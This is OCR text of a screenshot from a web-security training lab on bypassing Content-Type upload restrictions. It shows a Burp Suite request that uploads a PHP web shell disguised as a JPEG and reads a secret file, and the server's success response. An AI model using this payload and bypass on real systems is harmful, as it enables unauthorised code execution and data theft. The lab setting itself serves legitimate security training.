 Web Security
Academy
Web shell upload via Content-Type restriction
bypass
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Hom
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload
1 2 3 4 × +
Send Cancel
Target: https://0ad9007503c82bc287587c0300f300e6.w
Request
Pretty Raw Hex \n
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoHQUy6qpSV9GyEBN
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad9007503c82bc287587c0300f300e6.web-security-
academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryoHQUy6qpSV9GyEBN
24 Content-Disposition: form-data; name="avatar";
filename="L.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret');
?>
28 ------WebKitFormBoundaryoHQUy6qpSV9GyEBN
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryoHQUy6qpSV9GyEBN
33 Content-Disposition: form-data; name="csrf"
34
35 zrk0yJOQ65r8rJohaQwXXQLlCTLMhFOz
36 ------WebKitFormBoundaryoHQUy6qpSV9GyEBN--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 00:30:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/L.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request at
Request qu
Request bo
Request co
Request he
Response
Done